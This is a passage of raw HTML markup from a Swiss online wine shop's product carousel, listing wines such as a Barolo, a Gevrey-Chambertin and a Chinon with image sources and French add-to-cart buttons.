https://vinothentic.ch/wp-content/uploads/2025/02/D7E5160D-D4A7-4379-86AC-0FA9581F7E84-225x300.png 225w, https://vinothentic.ch/wp-content/uploads/2025/02/D7E5160D-D4A7-4379-86AC-0FA9581F7E84-768x1024.png 768w, https://vinothentic.ch/wp-content/uploads/2025/02/D7E5160D-D4A7-4379-86AC-0FA9581F7E84-1152x1536.png 1152w, https://vinothentic.ch/wp-content/uploads/2025/02/D7E5160D-D4A7-4379-86AC-0FA9581F7E84-1536x2048.png 1536w, https://vinothentic.ch/wp-content/uploads/2025/02/D7E5160D-D4A7-4379-86AC-0FA9581F7E84-350x467.png 350w, https://vinothentic.ch/wp-content/uploads/2025/02/D7E5160D-D4A7-4379-86AC-0FA9581F7E84-300x400.png 300w, https://vinothentic.ch/wp-content/uploads/2025/02/D7E5160D-D4A7-4379-86AC-0FA9581F7E84-600x800.png 600w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://vinothentic.ch/wp-content/uploads/2025/02/D7E5160D-D4A7-4379-86AC-0FA9581F7E84.png" /><noscript><img decoding="async" class="wp-image-90992" src="https://vinothentic.ch/wp-content/uploads/2025/02/D7E5160D-D4A7-4379-86AC-0FA9581F7E84.png" width="2560" height="3413" alt="" srcset="https://vinothentic.ch/wp-content/uploads/2025/02/D7E5160D-D4A7-4379-86AC-0FA9581F7E84.png 2560w, https://vinothentic.ch/wp-content/uploads/2025/02/D7E5160D-D4A7-4379-86AC-0FA9581F7E84-225x300.png 225w, https://vinothentic.ch/wp-content/uploads/2025/02/D7E5160D-D4A7-4379-86AC-0FA9581F7E84-768x1024.png 768w, https://vinothentic.ch/wp-content/uploads/2025/02/D7E5160D-D4A7-4379-86AC-0FA9581F7E84-1152x1536.png 1152w, https://vinothentic.ch/wp-content/uploads/2025/02/D7E5160D-D4A7-4379-86AC-0FA9581F7E84-1536x2048.png 1536w, https://vinothentic.ch/wp-content/uploads/2025/02/D7E5160D-D4A7-4379-86AC-0FA9581F7E84-350x467.png 350w, https://vinothentic.ch/wp-content/uploads/2025/02/D7E5160D-D4A7-4379-86AC-0FA9581F7E84-300x400.png 300w, https://vinothentic.ch/wp-content/uploads/2025/02/D7E5160D-D4A7-4379-86AC-0FA9581F7E84-600x800.png 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript></a><div class="add-to-cart-overlay"><a href="/product/echezeaux-grand-cru-2021-jean-pierre-guyon/?add-to-cart=90998" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_90998" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart product_button_loop" data-product_id="90998" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Barolo &quot;Briccolina&quot; DOCG 2019 - Enrico Rivetto&rdquo;" rel="nofollow" data-success_message="« Barolo &quot;Briccolina&quot; DOCG 2019 - Enrico Rivetto » a été ajouté à votre panier" role="button"><span class="add_to_cart_text">Ajouter au panier</span><span class="view-cart added_to_cart"></span></a>
	<span id="woocommerce_loop_add_to_cart_link_describedby_90998" class="screen-reader-text">
			</span>
</div></div>
					</div>
				</div><div class="t-entry-text">
									<div class="t-entry-text-tc single-block-padding"><div class="t-entry"><h3 class="t-entry-title h6 title-scale "><a href="https://vinothentic.ch/product/barolo-briccolina-docg-2019-enrico-rivett/" target="_self">Barolo « Briccolina » DOCG 2019 &#8211; Enrico Rivetto</a></h3></div></div>
							</div></div></div><div class="tmb tmb-carousel tmb-woocommerce atc-typography-inherit tmb-iso-h33 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-center tmb-image-anim  grid-cat-298 grid-cat-101 grid-cat-106 grid-cat-299 grid-cat-161 grid-cat-593 tmb-id-89211 tmb-content-under tmb-media-first tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 133.3%;"></div><a role="button" tabindex="-1" href="https://vinothentic.ch/product/clos-canereccia-blanc-2019-clos-canereccia/" class="pushed" aria-label="vin bio - vinothèque à gland"  target="_self" data-lb-index="3"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><img decoding="async" class="wp-image-84374" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20433%20577'%3E%3C/svg%3E" width="433" height="577" alt="vin bio - vinothèque à gland" data-lazy-srcset="https://vinothentic.ch/wp-content/uploads/2020/04/Clos-canereccia-blanc-Clos-canereccia.png 433w, https://vinothentic.ch/wp-content/uploads/2020/04/Clos-canereccia-blanc-Clos-canereccia-300x400.png 300w, https://vinothentic.ch/wp-content/uploads/2020/04/Clos-canereccia-blanc-Clos-canereccia-225x300.png 225w" data-lazy-sizes="(max-width: 433px) 100vw, 433px" data-lazy-src="https://vinothentic.ch/wp-content/uploads/2020/04/Clos-canereccia-blanc-Clos-canereccia.png" /><noscript><img decoding="async" class="wp-image-84374" src="https://vinothentic.ch/wp-content/uploads/2020/04/Clos-canereccia-blanc-Clos-canereccia.png" width="433" height="577" alt="vin bio - vinothèque à gland" srcset="https://vinothentic.ch/wp-content/uploads/2020/04/Clos-canereccia-blanc-Clos-canereccia.png 433w, https://vinothentic.ch/wp-content/uploads/2020/04/Clos-canereccia-blanc-Clos-canereccia-300x400.png 300w, https://vinothentic.ch/wp-content/uploads/2020/04/Clos-canereccia-blanc-Clos-canereccia-225x300.png 225w" sizes="(max-width: 433px) 100vw, 433px" /></noscript></a><div class="add-to-cart-overlay"><a href="/product/echezeaux-grand-cru-2021-jean-pierre-guyon/?add-to-cart=89211" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_89211" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart product_button_loop" data-product_id="89211" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Clos Canereccia blanc 2019 - Clos Canereccia&rdquo;" rel="nofollow" data-success_message="« Clos Canereccia blanc 2019 - Clos Canereccia » a été ajouté à votre panier" role="button"><span class="add_to_cart_text">Ajouter au panier</span><span class="view-cart added_to_cart"></span></a>
	<span id="woocommerce_loop_add_to_cart_link_describedby_89211" class="screen-reader-text">
			</span>
</div></div>
					</div>
				</div><div class="t-entry-text">
									<div class="t-entry-text-tc single-block-padding"><div class="t-entry"><h3 class="t-entry-title h6 title-scale "><a href="https://vinothentic.ch/product/clos-canereccia-blanc-2019-clos-canereccia/" target="_self">Clos Canereccia blanc 2019 &#8211; Clos Canereccia</a></h3></div></div>
							</div></div></div><div class="tmb tmb-carousel tmb-woocommerce atc-typography-inherit tmb-iso-h33 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-center tmb-image-anim  grid-cat-112 grid-cat-161 grid-cat-100 grid-cat-105 grid-cat-695 tmb-id-90496 tmb-content-under tmb-media-first tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 133.3%;"></div><a role="button" tabindex="-1" href="https://vinothentic.ch/product/les-grains-noirs-2022-caroline-frey/" class="pushed" target="_self" data-lb-index="4"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><img decoding="async" class="wp-image-90497" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%203413'%3E%3C/svg%3E" width="2560" height="3413" alt="" data-lazy-srcset="https://vinothentic.ch/wp-content/uploads/2024/04/01D801DD-F028-46C9-9685-9B7A676EFD94.png 2560w, https://vinothentic.ch/wp-content/uploads/2024/04/01D801DD-F028-46C9-9685-9B7A676EFD94-225x300.png 225w, https://vinothentic.ch/wp-content/uploads/2024/04/01D801DD-F028-46C9-9685-9B7A676EFD94-768x1024.png 768w, https://vinothentic.ch/wp-content/uploads/2024/04/01D801DD-F028-46C9-9685-9B7A676EFD94-1152x1536.png 1152w, https://vinothentic.ch/wp-content/uploads/2024/04/01D801DD-F028-46C9-9685-9B7A676EFD94-1536x2048.png 1536w, https://vinothentic.ch/wp-content/uploads/2024/04/01D801DD-F028-46C9-9685-9B7A676EFD94-350x467.png 350w, https://vinothentic.ch/wp-content/uploads/2024/04/01D801DD-F028-46C9-9685-9B7A676EFD94-300x400.png 300w, https://vinothentic.ch/wp-content/uploads/2024/04/01D801DD-F028-46C9-9685-9B7A676EFD94-600x800.png 600w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://vinothentic.ch/wp-content/uploads/2024/04/01D801DD-F028-46C9-9685-9B7A676EFD94.png" /><noscript><img decoding="async" class="wp-image-90497" src="https://vinothentic.ch/wp-content/uploads/2024/04/01D801DD-F028-46C9-9685-9B7A676EFD94.png" width="2560" height="3413" alt="" srcset="https://vinothentic.ch/wp-content/uploads/2024/04/01D801DD-F028-46C9-9685-9B7A676EFD94.png 2560w, https://vinothentic.ch/wp-content/uploads/2024/04/01D801DD-F028-46C9-9685-9B7A676EFD94-225x300.png 225w, https://vinothentic.ch/wp-content/uploads/2024/04/01D801DD-F028-46C9-9685-9B7A676EFD94-768x1024.png 768w, https://vinothentic.ch/wp-content/uploads/2024/04/01D801DD-F028-46C9-9685-9B7A676EFD94-1152x1536.png 1152w, https://vinothentic.ch/wp-content/uploads/2024/04/01D801DD-F028-46C9-9685-9B7A676EFD94-1536x2048.png 1536w, https://vinothentic.ch/wp-content/uploads/2024/04/01D801DD-F028-46C9-9685-9B7A676EFD94-350x467.png 350w, https://vinothentic.ch/wp-content/uploads/2024/04/01D801DD-F028-46C9-9685-9B7A676EFD94-300x400.png 300w, https://vinothentic.ch/wp-content/uploads/2024/04/01D801DD-F028-46C9-9685-9B7A676EFD94-600x800.png 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript></a><div class="add-to-cart-overlay"><a href="https://vinothentic.ch/product/les-grains-noirs-2022-caroline-frey/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_90496" data-quantity="1" class="product_type_simple product_button_loop" data-product_id="90496" data-product_sku="" aria-label="En savoir plus sur &ldquo;Les Grains Noirs 2022 - Caroline Frey&rdquo;" rel="nofollow" data-success_message=""><span class="add_to_cart_text">Lire la suite</span><span class="view-cart added_to_cart"></span></a>
	<span id="woocommerce_loop_add_to_cart_link_describedby_90496" class="screen-reader-text">
			</span>
</div></div>
					</div>
				</div><div class="t-entry-text">
									<div class="t-entry-text-tc single-block-padding"><div class="t-entry"><h3 class="t-entry-title h6 title-scale "><a href="https://vinothentic.ch/product/les-grains-noirs-2022-caroline-frey/" target="_self">Les Grains Noirs 2022 &#8211; Caroline Frey</a></h3></div></div>
							</div></div></div><div class="tmb tmb-carousel tmb-woocommerce atc-typography-inherit tmb-iso-h33 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-center tmb-image-anim  grid-cat-279 grid-cat-106 grid-cat-116 grid-cat-161 grid-cat-100 tmb-id-90625 tmb-content-under tmb-media-first tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 133.3%;"></div><a role="button" tabindex="-1" href="https://vinothentic.ch/product/gevrey-chambertin-auxcorvees-22-richard/" class="pushed" target="_self" data-lb-index="5"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><img decoding="async" class="wp-image-90622" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%203413'%3E%3C/svg%3E" width="2560" height="3413" alt="" data-lazy-srcset="https://vinothentic.ch/wp-content/uploads/2024/07/E73E5771-E637-4E4C-BDA8-F7B54691EB67.png 2560w, https://vinothentic.ch/wp-content/uploads/2024/07/E73E5771-E637-4E4C-BDA8-F7B54691EB67-225x300.png 225w, https://vinothentic.ch/wp-content/uploads/2024/07/E73E5771-E637-4E4C-BDA8-F7B54691EB67-768x1024.png 768w, https://vinothentic.ch/wp-content/uploads/2024/07/E73E5771-E637-4E4C-BDA8-F7B54691EB67-1152x1536.png 1152w, https://vinothentic.ch/wp-content/uploads/2024/07/E73E5771-E637-4E4C-BDA8-F7B54691EB67-1536x2048.png 1536w, https://vinothentic.ch/wp-content/uploads/2024/07/E73E5771-E637-4E4C-BDA8-F7B54691EB67-350x467.png 350w, https://vinothentic.ch/wp-content/uploads/2024/07/E73E5771-E637-4E4C-BDA8-F7B54691EB67-300x400.png 300w, https://vinothentic.ch/wp-content/uploads/2024/07/E73E5771-E637-4E4C-BDA8-F7B54691EB67-600x800.png 600w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://vinothentic.ch/wp-content/uploads/2024/07/E73E5771-E637-4E4C-BDA8-F7B54691EB67.png" /><noscript><img decoding="async" class="wp-image-90622" src="https://vinothentic.ch/wp-content/uploads/2024/07/E73E5771-E637-4E4C-BDA8-F7B54691EB67.png" width="2560" height="3413" alt="" srcset="https://vinothentic.ch/wp-content/uploads/2024/07/E73E5771-E637-4E4C-BDA8-F7B54691EB67.png 2560w, https://vinothentic.ch/wp-content/uploads/2024/07/E73E5771-E637-4E4C-BDA8-F7B54691EB67-225x300.png 225w, https://vinothentic.ch/wp-content/uploads/2024/07/E73E5771-E637-4E4C-BDA8-F7B54691EB67-768x1024.png 768w, https://vinothentic.ch/wp-content/uploads/2024/07/E73E5771-E637-4E4C-BDA8-F7B54691EB67-1152x1536.png 1152w, https://vinothentic.ch/wp-content/uploads/2024/07/E73E5771-E637-4E4C-BDA8-F7B54691EB67-1536x2048.png 1536w, https://vinothentic.ch/wp-content/uploads/2024/07/E73E5771-E637-4E4C-BDA8-F7B54691EB67-350x467.png 350w, https://vinothentic.ch/wp-content/uploads/2024/07/E73E5771-E637-4E4C-BDA8-F7B54691EB67-300x400.png 300w, https://vinothentic.ch/wp-content/uploads/2024/07/E73E5771-E637-4E4C-BDA8-F7B54691EB67-600x800.png 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript></a><div class="add-to-cart-overlay"><a href="/product/echezeaux-grand-cru-2021-jean-pierre-guyon/?add-to-cart=90625" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_90625" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart product_button_loop" data-product_id="90625" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Gevrey-Chambertin &quot;Aux Corvées&quot; 2022  - Domaine Henri Richard&rdquo;" rel="nofollow" data-success_message="« Gevrey-Chambertin &quot;Aux Corvées&quot; 2022  - Domaine Henri Richard » a été ajouté à votre panier" role="button"><span class="add_to_cart_text">Ajouter au panier</span><span class="view-cart added_to_cart"></span></a>
	<span id="woocommerce_loop_add_to_cart_link_describedby_90625" class="screen-reader-text">
			</span>
</div></div>
					</div>
				</div><div class="t-entry-text">
									<div class="t-entry-text-tc single-block-padding"><div class="t-entry"><h3 class="t-entry-title h6 title-scale "><a href="https://vinothentic.ch/product/gevrey-chambertin-auxcorvees-22-richard/" target="_self">Gevrey-Chambertin « Aux Corvées » 2022  &#8211; Domaine Henri Richard</a></h3></div></div>
							</div></div></div><div class="tmb tmb-carousel tmb-woocommerce atc-typography-inherit tmb-iso-h33 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-center tmb-image-anim  grid-cat-284 grid-cat-106 grid-cat-161 grid-cat-285 grid-cat-100 tmb-id-86244 tmb-content-under tmb-media-first tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 133.3%;"></div><a role="button" tabindex="-1" href="https://vinothentic.ch/product/chinon-eminence-grise-clos-des-capucins/" class="pushed" target="_self" data-lb-index="6"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><img decoding="async" class="wp-image-89971" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%203413'%3E%3C/svg%3E" width="2560" height="3413" alt="" data-lazy-srcset="https://vinothentic.ch/wp-content/uploads/2021/05/A03C8907-37A6-4783-A1B9-124C00C010B6.png 2560w, https://vinothentic.ch/wp-content/uploads/2021/05/A03C8907-37A6-4783-A1B9-124C00C010B6-225x300.png 225w, https://vinothentic.ch/wp-content/uploads/2021/05/A03C8907-37A6-4783-A1B9-124C00C010B6-768x1024.png 768w, https://vinothentic.ch/wp-content/uploads/2021/05/A03C8907-37A6-4783-A1B9-124C00C010B6-1152x1536.png 1152w, https://vinothentic.ch/wp-content/uploads/2021/05/A03C8907-37A6-4783-A1B9-124C00C010B6-1536x2048.png 1536w, https://vinothentic.ch/wp-content/uploads/2021/05/A03C8907-37A6-4783-A1B9-124C00C010B6-350x467.png 350w, https://vinothentic.ch/wp-content/uploads/2021/05/A03C8907-37A6-4783-A1B9-124C00C010B6-300x400.png 300w, https://vinothentic.ch/wp-content/uploads/2021/05/A03C8907-37A6-4783-A1B9-124C00C010B6-600x800.png 600w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://vinothentic.ch/wp-content/uploads/2021/05/A03C8907-37A6-4783-A1B9-124C00C010B6.png" /><noscript><img decoding="async" class="wp-image-89971" src="https://vinothentic.ch/wp-content/uploads/2021/05/A03C8907-37A6-4783-A1B9-124C00C010B6.png" width="2560" height="3413" alt="" srcset="https://vinothentic.ch/wp-content/uploads/2021/05/A03C8907-37A6-4783-A1B9-124C00C010B6.png 2560w, https://vinothentic.ch/wp-content/uploads/2021/05/A03C8907-37A6-4783-A1B9-124C00C010B6-225x300.png 225w, https://vinothentic.ch/wp-content/uploads/2021/05/A03C8907-37A6-4783-A1B9-124C00C010B6-768x1024.png 768w, https://vinothentic.ch/wp-content/uploads/2021/05/A03C8907-37A6-4783-A1B9-124C00C010B6-1152x1536.png 1152w, https://vinothentic.ch/wp-content/uploads/2021/05/A03C8907-37A6-4783-A1B9-124C00C010B6-1536x2048.png 1536w, https://vinothentic.ch/wp-content/uploads/2021/05/A03C8907-37A6-4783-A1B9-124C00C010B6-350x467.png 350w, https://vinothentic.ch/wp-content/uploads/2021/05/A03C8907-37A6-4783-A1B9-124C00C010B6-300x400.png 300w, https://vinothentic.ch/wp-content/uploads/2021/05/A03C8907-37A6-4783-A1B9-124C00C010B6-600x800.png 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript></a><div class="add-to-cart-overlay"><a href="https://vinothentic.ch/product/chinon-eminence-grise-clos-des-capucins/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_86244" data-quantity="1" class="product_type_simple product_button_loop" data-product_id="86244" data-product_sku="" aria-label="En savoir plus sur &ldquo;Chinon &quot;Eminence Grise&quot; 2017 - Clos des Capucins&rdquo;" rel="nofollow" data-success_message=""><span class="add_to_cart_text">Lire la suite</span><span class="view-cart added_to_cart"></span></a>
	<span id="woocommerce_loop_add_to_cart_link_describedby_86244" class="screen-reader-text">
			</span>
</div></div>
					</div>
				</div><div class="t-entry-text">
									<div class="t-entry-text-tc single-block-padding"><div class="t-entry"><h3 class="t-entry-title h6 title-scale "><a href="https://vinothentic.ch/product/chinon-eminence-grise-clos-des-capucins/" target="_self">Chinon « Eminence Grise » 2017 &#8211; Clos des Capucins</a></h3></div></div>
							</div></div></div><div class="tmb tmb-carousel tmb-woocommerce atc-typography-inherit tmb-iso-h33 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-center tmb-image-anim  grid-cat-106 grid-cat-116 grid-cat-161 grid-cat-100 grid-cat-698 tmb-id-90454 tmb-content-under tmb-media-first tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 133.3%;"></div><a role="button" tabindex="-1" href="https://vinothentic.ch/product/mercurey-chapitre-2021-bruno-lorenzon/" class="pushed" target="_self" data-lb-index="7"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><img decoding="async" class="wp-image-90404" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%203413'%3E%3C/svg%3E" width="2560" height="3413" alt="" data-lazy-srcset="https://vinothentic.ch/wp-content/uploads/2024/03/5F6C198E-3E2C-46F4-B33B-83EFDED78F09.png 2560w, https://vinothentic.ch/wp-content/uploads/2024/03/5F6C198E-3E2C-46F4-B33B-83EFDED78F09-225x300.png 225w, https://vinothentic.ch/wp-content/uploads/2024/03/5F6C198E-3E2C-46F4-B33B-83EFDED78F09-768x1024.png 768w, https://vinothentic.ch/wp-content/uploads/2024/03/5F6C198E-3E2C-46F4-B33B-83EFDED78F09-1152x1536.png 1152w, https://vinothentic.ch/wp-content/uploads/2024/03/5F6C198E-3E2C-46F4-B33B-83EFDED78F09-1536x2048.png 1536w, https://vinothentic.ch/wp-content/uploads/2024/03/5F6C198E-3E2C-46F4-B33B-83EFDED78F09-350x467.png 350w, https://vinothentic.ch/wp-content/uploads/2024/03/5F6C198E-3E2C-46F4-B33B-83EFDED78F09-300x400.png 300w, https://vinothentic.ch/wp-content/uploads/2024/03/5F6C198E-3E2C-46F4-B33B-83EFDED78F09-600x800.png 600w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://vinothentic.ch/wp-content/uploads/2024/03/5F6C198E-3E2C-46F4-B33B-83EFDED78F09.png" /><noscript><img decoding="async" class="wp-image-90404" src="https://vinothentic.ch/wp-content/uploads/2024/03/5F6C198E-3E2C-46F4-B33B-83EFDED78F09.png" width="2560" height="3413" alt="" srcset="https://vinothentic.ch/wp-content/uploads/2024/03/5F6C198E-3E2C-46F4-B33B-83EFDED78F09.png 2560w, https://vinothentic.ch/wp-content/uploads/2024/03/5F6C198E-3E2C-46F4-B33B-83EFDED78F09-225x300.png 225w, https://vinothentic.ch/wp-content/uploads/2024/03/5F6C198E-3E2C-46F4-B33B-83EFDED78F09-768x1024.png 768w, https://vinothentic.ch/wp-content/uploads/2024/03/5F6C198E-3E2C-46F4-B33B-83EFDED78F09-1152x1536.png 1152w, https://vinothentic.ch/wp-content/uploads/2024/03/5F6C198E-3E2C-46F4-B33B-83EFDED78F09-1536x2048.png 1536w, https://vinothentic.ch/wp-content/uploads/2024/03/5F6C198E-3E2C-46F4-B33B-83EFDED78F09-350x467.png 350w, https://vinothentic.ch/wp-content/uploads/2024/03/5F6C198E-3E2C-46F4-B33B-83EFDED78F09-300x400.png 300w, https://vinothentic.ch/wp-content/uploads/2024/03/5F6C198E-3E2C-46F4-B33B-83EFDED78F09-600x800.png 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript></a><div class="add-to-cart-overlay"><a href="/product/echezeaux-grand-cru-2021-jean-pierre-guyon/?add-to-cart=90454" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_90454" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart product_button_loop" data-product_id="90454" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Mercurey &quot;Le Chapitre&quot; rouge 2021 - Bruno Lorenzon&rdquo;" rel="nofollow" data-success_message="« Mercurey &quot;Le Chapitre&quot; rouge 2021 - Bruno Lorenzon » a été ajouté à votre panier" role="button"><span class="add_to_cart_text">Ajouter au panier</span><span class="view-cart added_to_cart"></span></a>
	<span id="woocommerce_loop_add_to_cart_link_describedby_90454" class="screen-reader-text">
			</span>
</div></div>
					</div>
				</div><div class="t-entry-text">
									<div class="t-entry-text-tc single-block-padding"><div class="t-entry"><h3 class="t-entry-title h6 title-scale "><a href="https://vinothentic.ch/product/mercurey-chapitre-2021-bruno-lorenzon/" target="_self">Mercurey « Le Chapitre » rouge 2021 &#8211; Bruno Lorenzon</a></h3></div></div>
							</div></div></div><div class="tmb tmb-carousel tmb-woocommerce atc-typography-inherit tmb-iso-h33 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-center tmb-image-anim  grid-cat-291 grid-cat-106 grid-cat-100 grid-cat-161 grid-cat-643 tmb-id-89931 tmb-content-under tmb-media-first tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 133.3%;"></div><a role="button" tabindex="-1" href="https://vinothentic.ch/product/cotes-du-rhone-2020-domaine-des-chanssaud/" class="pushed" target="_self" data-lb-index="8"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><img decoding="async" class="wp-image-89913" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%203413'%3E%3C/svg%3E" width="2560" height="3413" alt="" data-lazy-srcset="https://vinothentic.ch/wp-content/uploads/2023/06/99B0D1F6-5C2B-485F-932B-78611038CE61.png 2560w, https://vinothentic.ch/wp-content/uploads/2023/06/99B0D1F6-5C2B-485F-932B-78611038CE61-225x300.png 225w, https://vinothentic.ch/wp-content/uploads/2023/06/99B0D1F6-5C2B-485F-932B-78611038CE61-768x1024.png 768w, https://vinothentic.ch/wp-content/uploads/2023/06/99B0D1F6-5C2B-485F-932B-78611038CE61-1152x1536.png 1152w, https://vinothentic.ch/wp-content/uploads/2023/06/99B0D1F6-5C2B-485F-932B-78611038CE61-1536x2048.png 1536w, https://vinothentic.ch/wp-content/uploads/2023/06/99B0D1F6-5C2B-485F-932B-78611038CE61-350x467.png 350w, https://vinothentic.ch/wp-content/uploads/2023/06/99B0D1F6-5C2B-485F-932B-78611038CE61-300x400.png 300w, https://vinothentic.ch/wp-content/uploads/2023/06/99B0D1F6-5C2B-485F-932B-78611038CE61-600x800.png 600w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://vinothentic.ch/wp-content/uploads/2023/06/99B0D1F6-5C2B-485F-932B-78611038CE61.png" /><noscript><img decoding="async" class="wp-image-89913" src="https://vinothentic.ch/wp-content/uploads/2023/06/99B0D1F6-5C2B-485F-932B-78611038CE61.png" width="2560" height="3413" alt="" srcset="https://vinothentic.ch/wp-content/uploads/2023/06/99B0D1F6-5C2B-485F-932B-78611038CE61.png 2560w, https://vinothentic.ch/wp-content/uploads/2023/06/99B0D1F6-5C2B-485F-932B-78611038CE61-225x300.png 225w, https://vinothentic.ch/wp-content/uploads/2023/06/99B0D1F6-5C2B-485F-932B-78611038CE61-768x1024.png 768w, https://vinothentic.ch/wp-content/uploads/2023/06/99B0D1F6-5C2B-485F-932B-78611038CE61-1152x1536.png 1152w, https://vinothentic.ch/wp-content/uploads/2023/06/99B0D1F6-5C2B-485F-932B-78611038CE61-1536x2048.png 1536w, https://vinothentic.ch/wp-content/uploads/2023/06/99B0D1F6-5C2B-485F-932B-78611038CE61-350x467.png 350w, https://vinothentic.ch/wp-content/uploads/2023/06/99B0D1F6-5C2B-485F-932B-78611038CE61-300x400.png 300w, https://vinothentic.ch/wp-content/uploads/2023/06/99B0D1F6-5C2B-485F-932B-78611038CE61-600x800.png 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript></a><div class="add-to-cart-overlay"><a href="/product/echezeaux-grand-cru-2021-jean-pierre-guyon/?add-to-cart=89931" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_89931" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart product_button_loop" data-product_id="89931" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Côtes-du-Rhône 2020 - Domaine des Chanssaud&rdquo;" rel="nofollow" data-success_message="« Côtes-du-Rhône 2020 - Domaine des Chanssaud » a été ajouté à votre panier" role="button"><span class="add_to_cart_text">Ajouter au panier</span><span class="view-cart added_to_cart"></span></a>
	<span id="woocommerce_loop_add_to_cart_link_describedby_89931" class="screen-reader-text">
			</span>
</div></div>
					</div>
				</div><div class="t-entry-text">
									<div class="t-entry-text-tc single-block-padding"><div class="t-entry"><h3 class="t-entry-title h6 title-scale "><a href="https://vinothentic.ch/product/cotes-du-rhone-2020-domaine-des-chanssaud/" target="_self">Côtes-du-Rhône 2020 &#8211; Domaine des Chanssaud</a></h3></div></div>
							</div></div></div><div class="tmb tmb-carousel tmb-woocommerce atc-typography-inherit tmb-iso-h33 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-center tmb-image-anim  grid-cat-123 grid-cat-101 grid-cat-106 grid-cat-161 grid-cat-635 tmb-id-89689 tmb-content-under tmb-media-first tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 133.3%;"></div><a role="button" tabindex="-1" href="https://vinothentic.ch/product/riesling-cuvee-albert-domaine-albert-mann/" class="pushed" target="_self" data-lb-index="9"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><img decoding="async" class="wp-image-89684" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%203413'%3E%3C/svg%3E" width="2560" height="3413" alt="" data-lazy-srcset="https://vinothentic.ch/wp-content/uploads/2023/04/3B3539DF-94A5-47BB-BA30-EAFF05301924.png 2560w, https://vinothentic.ch/wp-content/uploads/2023/04/3B3539DF-94A5-47BB-BA30-EAFF05301924-225x300.png 225w, https://vinothentic.ch/wp-content/uploads/2023/04/3B3539DF-94A5-47BB-BA30-EAFF05301924-768x1024.png 768w, https://vinothentic.ch/wp-content/uploads/2023/04/3B3539DF-94A5-47BB-BA30-EAFF05301924-1152x1536.png 1152w, 